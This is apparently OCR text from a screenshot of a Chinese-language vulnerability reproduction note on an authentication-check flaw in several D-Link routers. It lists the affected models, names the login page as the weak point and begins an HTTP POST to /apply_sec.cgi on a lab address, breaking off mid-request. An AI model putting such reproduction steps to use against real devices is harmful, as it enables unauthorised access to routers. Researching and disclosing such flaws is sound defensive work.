
漏洞影响
DIR-655
DIR-866L
DIR-652
DHP-1565
漏洞复现
该漏洞源于一个失败的认证检查。为了了解该问题，研究
面，然后执行了login动作。
漏洞位：
登陆口
POST /apply_sec.cgi HTTP/1.1

Host: 192.168.232.128

User-
Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x6
1 Firefox/69.0

Accept: text/html,application/xhtml+xml,applic
Accept-Language: en-US,en;q=0.5
